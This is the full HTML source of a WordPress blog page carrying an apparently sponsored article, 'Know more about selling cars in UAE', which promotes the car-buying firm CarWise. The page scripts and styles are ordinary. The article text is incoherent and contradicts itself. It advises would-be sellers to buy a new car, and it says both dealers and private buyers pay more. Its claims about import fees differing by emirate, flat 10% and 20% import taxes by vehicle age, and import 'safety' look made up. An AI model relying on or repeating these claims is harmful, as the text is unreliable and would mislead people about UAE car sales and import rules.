var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://supercareproducts.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='flexy-breadcrumb-css' href='https://supercareproducts.com/wp-content/plugins/flexy-breadcrumb/public/css/flexy-breadcrumb-public.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexy-breadcrumb-font-awesome-css' href='https://supercareproducts.com/wp-content/plugins/flexy-breadcrumb/public/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesomelib-css' href='https://supercareproducts.com/wp-content/themes/newsify/assets/css/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css' href='https://supercareproducts.com/wp-content/themes/newsify/assets/css/icon-font.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://supercareproducts.com/wp-content/themes/newsify/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://supercareproducts.com/wp-content/themes/newsify/assets/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://supercareproducts.com/wp-content/themes/newsify/assets/css/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://supercareproducts.com/wp-content/themes/newsify/assets/css/owl.theme.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://supercareproducts.com/wp-content/themes/newsify/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://supercareproducts.com/wp-content/themes/newsify/assets/css/slicknav.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://supercareproducts.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://supercareproducts.com/wp-content/themes/newsify/assets/css/flickity.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://supercareproducts.com/wp-content/themes/newsify/assets/css/bootstrap.min.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsify-fonts-css' href='https://supercareproducts.com/wp-content/themes/newsify/assets/css/newsify-fonts.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsify-main-css' href='https://supercareproducts.com/wp-content/themes/newsify/assets/css/main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsify-responsive-css' href='https://supercareproducts.com/wp-content/themes/newsify/assets/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsify-style-css' href='https://supercareproducts.com/wp-content/themes/newsify/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsify-custom-style-css' href='https://supercareproducts.com/wp-content/themes/newsify/assets/css/custom-style.css?ver=6.9' type='text/css' media='all' />
<style id='newsify-custom-style-inline-css' type='text/css'>

					.cat-item-593 span.post_count {background-color : #2962FF !important;} 
				
					.cat-item-2 span.post_count {background-color : #2962FF !important;} 
				
					.cat-item-589 span.post_count {background-color : #2962FF !important;} 
				
					.cat-item-45 span.post_count {background-color : #2962FF !important;} 
				
					.cat-item-596 span.post_count {background-color : #2962FF !important;} 
				
					.cat-item-47 span.post_count {background-color : #2962FF !important;} 
				
					.cat-item-52 span.post_count {background-color : #2962FF !important;} 
				
					.cat-item-48 span.post_count {background-color : #2962FF !important;} 
				
					.cat-item-3 span.post_count {background-color : #2962FF !important;} 
				
					.cat-item-49 span.post_count {background-color : #2962FF !important;} 
				
					.cat-item-249 span.post_count {background-color : #2962FF !important;} 
				
					.cat-item-579 span.post_count {background-color : #2962FF !important;} 
				
					.cat-item-595 span.post_count {background-color : #2962FF !important;} 
				
					.cat-item-590 span.post_count {background-color : #2962FF !important;} 
				
					.cat-item-5 span.post_count {background-color : #2962FF !important;} 
				
/*# sourceURL=newsify-custom-style-inline-css */
</style>
<link rel='stylesheet' id='csf-google-web-fonts-css' href='//fonts.googleapis.com/css?family=Poppins:400,700&#038;subset=latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://supercareproducts.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/bdt-uikit.css?ver=3.21.7' type='text/css' media='all' />
<link rel='stylesheet' id='prime-slider-site-css' href='https://supercareproducts.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/prime-slider-site.css?ver=3.17.12' type='text/css' media='all' />
<script type="text/javascript" src="https://supercareproducts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://supercareproducts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://supercareproducts.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<link rel="https://api.w.org/" href="https://supercareproducts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://supercareproducts.com/wp-json/wp/v2/posts/557" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://supercareproducts.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://supercareproducts.com/?p=557' />

            <style type="text/css">              
                
                /* Background color */
                .fbc-page .fbc-wrap .fbc-items {
                    background-color: #edeff0;
                }
                /* Items font size */
                .fbc-page .fbc-wrap .fbc-items li {
                    font-size: 16px;
                }
                
                /* Items' link color */
                .fbc-page .fbc-wrap .fbc-items li a {
                    color: #337ab7;                    
                }
                
                /* Seprator color */
                .fbc-page .fbc-wrap .fbc-items li .fbc-separator {
                    color: #cccccc;
                }
                
                /* Active item & end-text color */
                .fbc-page .fbc-wrap .fbc-items li.active span,
                .fbc-page .fbc-wrap .fbc-items li .fbc-end-text {
                    color: #27272a;
                    font-size: 16px;
                }
            </style>

            <meta name="generator" content="Elementor 3.29.0; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css">body{font-family:"Poppins";color:#555555;font-weight:400;font-size:16px;line-height:26px;}h1{font-family:"Poppins";color:#272727;font-weight:700;font-size:42px;line-height:50px;}h2{font-family:"Poppins";color:#272727;font-weight:700;font-size:28px;line-height:36px;}h3{font-family:"Poppins";color:#272727;font-weight:700;font-size:24px;line-height:28px;}h4{font-family:"Poppins";color:#272727;font-weight:700;font-size:18px;line-height:28px;}h5{font-family:"Poppins";color:#272727;font-weight:700;font-size:14px;line-height:24px;}h6{font-family:"Poppins";color:#272727;font-weight:700;font-size:14px;line-height:28px;}.main-container.blog-spacing{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.main-container.cat-page-spacing{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.single-one-bwrap{padding-top:40px;padding-right:0px;padding-bottom:80px;padding-left:0px;}body{background-color:#fff;}body{color:#555555;}body.page .main-container{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}body.page .main-container.theme-page-spacing{background-color:#fff;}</style><link rel="icon" href="https://supercareproducts.com/wp-content/uploads/2024/06/cropped-WhatsApp-Image-2024-06-29-at-11.32.44-AM-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://supercareproducts.com/wp-content/uploads/2024/06/cropped-WhatsApp-Image-2024-06-29-at-11.32.44-AM-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://supercareproducts.com/wp-content/uploads/2024/06/cropped-WhatsApp-Image-2024-06-29-at-11.32.44-AM-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://supercareproducts.com/wp-content/uploads/2024/06/cropped-WhatsApp-Image-2024-06-29-at-11.32.44-AM-270x270.jpeg" />
    </head>
	
	
    <body class="wp-singular post-template-default single single-post postid-557 single-format-standard wp-custom-logo wp-theme-newsify sidebar-active elementor-default elementor-kit-4597" >
		
		
		<!-- Theme Preloader -->
				

		<div class="body-inner-content">
      
		
		<!-- header-area -->
        <header>
            <div class="header-top">
                <div class="container">
                    <div class="row align-items-center">
                        <div class="col-lg-6 col-md-6">
						
                            <div class="header-top-left">
															</div>
							
						 </div>
						 
                        <div class="col-lg-6 col-md-6">
                            <div class="header-top-right">
								
																
															
                                <ul class="header-social">
								
																</ul>
								
															
							</div>
							
                        </div>
                    </div>
                </div>
            </div>

            <div id="sticky-header" class="menu-area has-nav-header">
			
                <div class="container">
                    <div class="row">
                        <div class="col-12">
                            <div class="mobile-nav-toggler"><i class="fa-solid fa-bars"></i></div>
                            <div class="menu-wrap">
                                <nav class="menu-nav">
                                    <div class="offcanvas-menu"><a href="#" class="menu-tigger"><i class="fa-solid fa-bars"></i></a></div>

                                    <div class="logo theme-logo">

                                    													<a href="https://supercareproducts.com/" class="logo">
														<img class="img-fluid" src="https://supercareproducts.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-29-at-11.32.44-AM.jpeg" alt="">
													</a>
											    
									</div>

									<div class="navbar-wrap main-menu d-none d-lg-flex"><ul id="primary-menu" class="navigation"><li id="menu-item-338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-338"><a href="https://supercareproducts.com/category/business-finance/">Business &amp; Finance</a></li>
<li id="menu-item-378" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-378"><a href="https://supercareproducts.com/category/digital-marketing/">Digital Marketing</a>
<ul class="sub-menu">
	<li id="menu-item-4780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4780"><a href="https://supercareproducts.com/category/affiliate-marketing/">Affiliate Marketing</a></li>
	<li id="menu-item-4781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4781"><a href="https://supercareproducts.com/category/blogging/">Blogging</a></li>
	<li id="menu-item-4782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4782"><a href="https://supercareproducts.com/category/content-marketing/">Content Marketing</a></li>
	<li id="menu-item-4783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4783"><a href="https://supercareproducts.com/category/email-marketing/">Email Marketing</a></li>
	<li id="menu-item-4784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4784"><a href="https://supercareproducts.com/category/mobile-marketing/">Mobile Marketing</a></li>
	<li id="menu-item-4787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4787"><a href="https://supercareproducts.com/category/social-media-marketing/">Social Media Marketing</a></li>
	<li id="menu-item-4786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4786"><a href="https://supercareproducts.com/category/seo/">SEO</a></li>
	<li id="menu-item-4785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4785"><a href="https://supercareproducts.com/category/ppc-advertising/">PPC Advertising</a></li>
	<li id="menu-item-4788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4788"><a href="https://supercareproducts.com/category/development/">Development</a></li>
</ul>
</li>
<li id="menu-item-2854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2854"><a href="https://supercareproducts.com/category/health-fitness/">Health &amp; Fitness</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-220"><a href="https://supercareproducts.com/category/technology/">Technology</a>
<ul class="sub-menu">
	<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-264"><a href="https://supercareproducts.com/category/application/">Application</a></li>
	<li id="menu-item-335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335"><a href="https://supercareproducts.com/category/gadgets/">Gadgets</a></li>
	<li id="menu-item-341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-341"><a href="https://supercareproducts.com/category/gaming/">Gaming</a></li>
</ul>
</li>
<li id="menu-item-4705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4705"><a href="https://supercareproducts.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-340"><a href="https://supercareproducts.com/category/entertainment/">Entertainment</a></li>
</ul></div>									<div class="header-action d-none d-md-block">
                                        <ul>
                                            <li class="header-search"><a href="#"><i class="icofont-search-1"></i></a></li>
                                        </ul>
                                    </div>
                                </nav>
                            </div>
                            <!-- Mobile Menu  -->
                            <div class="mobile-menu">
                                <nav class="menu-box">
                                    <div class="close-btn"><i class="fa-solid fa-xmark"></i></div>
                                    <div class="nav-logo"></div>
                                    <div class="menu-outer">
                                        <!--Here Menu Will Come Automatically Via Javascript / Same Menu as in Header-->
                                    </div>
                                </nav>
                            </div>
                            <div class="menu-backdrop"></div>
                            <!-- End Mobile Menu -->
                        </div>
                    </div>
                </div>
            </div>
            <!-- header-search -->
            <div class="search-popup-wrap" tabindex="-1" role="dialog" aria-hidden="true">
                <div class="search-close">
                    <span><i class="fas fa-times"></i></span>
                </div>
                <div class="search-wrap text-center">
                    <div class="container">
                        <div class="row">
                            <div class="col-12">
                                <h2 class="title">... Search Here ...</h2>
                                <div class="search-form">
								
									<form role="search" method="get" action="https://supercareproducts.com/">
										<input type="text" class="hsearch-input" value="" name="s" placeholder="Type keywords here ..." required />
										<button type="submit" id="searchsubmitt" class="hsearch-button search-btn"><i class="fas fa-search"></i></button>
									</form>
								
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!-- header-search-end -->
			
			<!-- offCanvas-menu -->
            <div class="extra-info">
                <div class="close-icon menu-close">
                    <button><i class="far fa-window-close"></i></button>
                </div>
				
				<div class="cnavas-nav-content">
					
					<div id="block-19" class="canvas-widget widget widget_block"><div class="contact-list mb-30">
<h4>Email Address</h4>
<p>info@supercareproducts.com</p>
<p> sales@supercareproducts.com</p>
</div></div><div id="block-20" class="canvas-widget widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>
</div>
</div>					
				</div>
            </div>
            <div class="offcanvas-overly"></div>
            <!-- offCanvas-menu-end -->
		</header>
        <!-- header-area-end -->


		

	

<div id="main-content" class="bloglayout__One main-container blog-single post-layout-style2 single-one-bwrap"  role="main">
	<div class="container">
		<div class="row single-blog-content">

		<div class="col-lg-8 col-md-12">
		
			<article id="post-557" class="post-content post-single post-557 post type-post status-publish format-standard has-post-thumbnail hentry category-digital-marketing tag-cars tag-sell-your-car-in-dubai">

				<div class="blog_layout_one_Top">
					<div class="post-header-style1">
						<header class="entry-header clearfix single-blog-header">
						
												<div class="blog-post-cat sblog_catt_design">
						 
   
	 

	
	<a class="tag news-cat_Name" href="https://supercareproducts.com/category/digital-marketing/" style="background-color:#2962FF;">
		Digital Marketing	</a>
   
							</div>
							
						
						<h1 class="post-title single_blog_inner__Title">
						Know more about selling cars in UAE						</h1>

						<div class="single-top-meta-wrapper">
						
							<div class="post-meta-style-two">
								<ul>
								
									<li>
									By <a href="https://supercareproducts.com/author/admin/">admin</a>									</li>
									
									<li><i class="fa-regular fa-calendar"></i>March 14, 2022</li>
									
								</ul>
							</div>
							
						</div>			
						</header>
					</div>  

				</div>
							
				<div class="theme-blog-details">
				
								<div class="post-featured-image">
									<img class="img-fluid" src="https://supercareproducts.com/wp-content/uploads/2022/03/Know-more-about-selling-cars-in-UAE.jpg" alt="Know more about selling cars in UAE">
									</div>
								
				<div class="post-body clearfix single-blog-header single-blog-inner blog-single-block blog-details-content">
					<!-- Article content -->
					<div class="entry-content clearfix">
						
						<p>If you want to <a href="https://carwise.ae/" target="_blank" rel="noopener">sell your car in Dubai</a>, then you should consider buying a new car from a dealership. The reason why you should go for a dealer is because they will give you a better price than going directly to the seller.</p>
<p>However, if you want to sell your vehicle in UAE, then you should consider using a private buyer. They will pay you a higher amount than dealerships. But there are some disadvantages that you have to watch out for when dealing with private buyers.</p>
<p>So, which one should you choose? Well, it totally depends on what you need. If you want to know about <a href="https://carwise.ae/car-valuation-dubai" target="_blank" rel="noopener">car valuation in Dubai and get more money against your car, you can always check your car’s value using our car evaluation tool</a>, then you can buy a new car from a dealer and resell it later. On the other hand, if you’re planning to move to another country, then you may want to sell your car privately instead of getting a lower offer from a dealer.</p>
<p>How much does it cost to import cars into UAE?</p>
<p>The answer to this question entirely depends on where you live in UAE. For example, if you live in Sharjah, then you don’t have any problems importing vehicles as long as they meet the requirements set by the government. However, if you live in Abu Dhabi, then you might have to pay an extra fee for each vehicle imported.</p>
<p>What is the procedure for importing a car into UAE?</p>
<p>There are different procedures depending on whether you are importing a new or used car. In case of a new car, you just need to fill up a form online and submit it to the customs department. Once approved, you can drive away with your new car.</p>
<p>In case of a used car, you first need to check its history report. You can do this by contacting the company that sold the vehicle to you. After that, you need to take all necessary documents like a bill of sale, registration papers, etc., and bring them along with you when you visit the customs office.</p>
<p>Once everything has been verified, you can drive off with your used car.</p>
<p>Do I need a license to import a car into UAE? What about taxes?</p>
<p>Yes, you need to apply for a license before importing a car. This process is very simple; however, you need to make sure that you comply with all the rules and regulations set by the government.</p>
<p>You also need to pay taxes for every vehicle imported into UAE. These taxes vary based on the type of vehicle you are importing. For example, if your car is under 1 year old, then you only need to pay 10% tax. However, if your car is over 2 years old, then you need to pay 20%.</p>
<p>How safe is it to import a car into United Arab Emirates?</p>
<p>This completely depends on how you plan to use your car after arriving in UAE. If you plan to keep the car at home, then you don‘t need to worry about anything. However, if you plan to use it outside the house, then you need to be careful.</p>
<p>For example, if you plan to drive around Dubai, then you need to ensure that your car meets the safety standards set by the government. Also, you need to make a note of the road signs and follow them carefully.</p>
<p><strong>Author bio:</strong></p>
<p>Mohamad Omary is the Managing Director of Car Wise. Sell My Car &#8211; CarWise Car Buyers &#8211; Dubai is a car buying company that has established itself as the go-to partner for those who want to quickly sell their used cars in the UAE; reaching 20,000 satisfied customers with their easy car selling process and excellent customer service. If you’re interested in finding out more about the most convenient way to <a href="https://carwise.ae/cash-your-car-uae" target="_blank" rel="noopener">cash your car in UAE</a>, visit CarWise.</p>
<p style="text-align: center;">By: <a href="https://supercareproducts.com/" target="_blank" rel="noopener">Super Care Products</a></p>
<div class="post-views content-post post-557 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">2,865</span>
			</div>						
										<div class="post-footer clearfix theme-tag-list-wrapp">
						<div class="theme-tags__wrapper tag-lists"><h4>Tags:</h4><a href="https://supercareproducts.com/tag/cars/" rel="tag">cars</a> <a href="https://supercareproducts.com/tag/sell-your-car-in-dubai/" rel="tag">sell your car in Dubai</a></div>					</div>
					 
						

					</div>
				</div>
				
				</div>
							
			</article>
					   
									<div class="author_bio__Wrapper" ><div class="author-thumb"><img alt='' src='https://secure.gravatar.com/avatar/a282c0bff0c32bfe84aeb68f09ddcc4d98b65b15ffa5b5e6eef314b1aa3e7600?s=200&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a282c0bff0c32bfe84aeb68f09ddcc4d98b65b15ffa5b5e6eef314b1aa3e7600?s=400&#038;d=mm&#038;r=g 2x' class='avatar avatar-200 photo' height='200' width='200' decoding='async'/></div><div class="theme_author_Info"><h6 class="theme_author_Title">About Author</h6><h4 class="theme_author__Name">admin</h4><p class="theme_author__Description"></p><div class="theme_author_Socials"></div></div></div>							   
									    
	<div class="theme_blog_navigation__Wrap">
    <div class="row">

            <div class="col-sm-6">
        <div class="theme_blog_Nav post_nav_Left ">
                      <div class="theme_blog_nav_Img prev_nav_left_Img">
              <img width="768" height="444" src="https://supercareproducts.com/wp-content/uploads/2022/03/Buy-Instagram-Likes-UK-850x491-1-768x444-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Buy-Instagram-Likes-UK-850x491-1-768x444" />            </div>
                    <div class="theme_blog_nav_Inner">
            <div class="theme_blog_nav_Label">
			
								Previous Post			
			</div>
            <h3 class="theme_blog_nav_Title"><a href="https://supercareproducts.com/developing-instagram-for-your-business-in-10-key-points/" rel="prev">Developing Instagram for your business in 10 key points</a></h3>
          </div>
        </div>

      </div>
	  
            	  
      <div class="col-sm-6">
	  
        <div class="theme_blog_Nav post_nav_Right ">
                      <div class="theme_blog_nav_Img prev_nav_Right_Img">
             <img width="704" height="470" src="https://supercareproducts.com/wp-content/uploads/2022/03/Car-Insurance-in-UAE.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Car Insurance in UAE" />            </div>
                    <div class="theme_blog_Inner">
            <div class="theme_blog_nav_Label">
			
						Next Post			
			</div>
            <h3 class="theme_blog_nav_Title"><a href="https://supercareproducts.com/car-insurance-in-uae/" rel="next">Car Insurance in UAE</a></h3>
          </div>
        </div>
      </div>
      

    </div>
    </div>

  				
				

<div id="comments" class="blog-post-comment">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://supercareproducts.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-info row"><div class="col-md-6"><input placeholder="Enter Name" id="author" class="form-control" name="author" type="text" value="" size="30" aria-required='true' /></div><div class="col-md-6">
<input placeholder="Enter Email" id="email" name="email" class="form-control" type="email" value="" size="30" aria-required='true' /></div>
<div class="col-md-12"><input placeholder="Enter Website" id="url" name="url" class="form-control" type="url" value="" size="30" /></div></div>

			<div class="row">
				<div class="col-md-12 ">
					<textarea class="form-control msg-box" placeholder="Enter Comments" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
				</div>
				<div class="clearfix"></div>
			</div>
		<p class="form-submit"><input name="submit" type="submit" id="submit" class="btn-comments btn btn-primary" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='557' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
							</div>
					
			

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar sidebar-widget blog-sidebar">
         <div id="block-7" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.herbal-care-products.com/product/granuloma-annulare/"><img fetchpriority="high" decoding="async" width="400" height="350" src="https://supercareproducts.com/wp-content/uploads/2021/12/Granuloma-Annulare.jpg" alt="" class="wp-image-434" srcset="https://supercareproducts.com/wp-content/uploads/2021/12/Granuloma-Annulare.jpg 400w, https://supercareproducts.com/wp-content/uploads/2021/12/Granuloma-Annulare-300x263.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></a></figure>
</div><div id="block-14" class="widget widget_block widget_search"><form role="search" method="get" action="https://supercareproducts.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-15" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://supercareproducts.com/top-10-seborrheic-keratosis-supplements-you-need-to-try-today/">Top 10 Seborrheic Keratosis Supplements You Need to Try Today!</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://supercareproducts.com/best-supplements-for-burning-mouth-relief-say-goodbye-to-the-burn/">Best Supplements for Burning Mouth Relief: Say Goodbye to the Burn</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://supercareproducts.com/best-supplements-for-lichen-planus-treatment-natural-healing-starts-here/">Best Supplements for Lichen Planus Treatment: Natural Healing Starts Here</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://supercareproducts.com/why-hybrid-mobile-app-development-is-gaining-popularity-in-2025/">Why Hybrid Mobile App Development is Gaining Popularity in 2025</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://supercareproducts.com/keto-burn-in-a-bottle-discover-the-best-supplements-for-fat-loss/">Keto Burn in a Bottle? Discover the Best Supplements for Fat Loss</a></li>
</ul></div></div>
</div><div id="block-16" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-593"><a href="https://supercareproducts.com/category/affiliate-marketing/">Affiliate Marketing</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://supercareproducts.com/category/application/">Application</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://supercareproducts.com/category/blogging/">Blogging</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://supercareproducts.com/category/business-finance/">Business &amp; Finance</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://supercareproducts.com/category/content-marketing/">Content Marketing</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://supercareproducts.com/category/development/">Development</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://supercareproducts.com/category/digital-marketing/">Digital Marketing</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://supercareproducts.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://supercareproducts.com/category/gadgets/">Gadgets</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://supercareproducts.com/category/gaming/">Gaming</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://supercareproducts.com/category/health-fitness/">Health &amp; Fitness</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://supercareproducts.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://supercareproducts.com/category/ppc-advertising/">PPC Advertising</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://supercareproducts.com/category/seo/">SEO</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://supercareproducts.com/category/technology/">Technology</a>
</li>
</ul></div></div>
</div>      </div> 
   </div>

		</div>
		
				<div class="theme_related_posts_Wrapper">
			
			<div class="row">
				<div class="col-md-12">
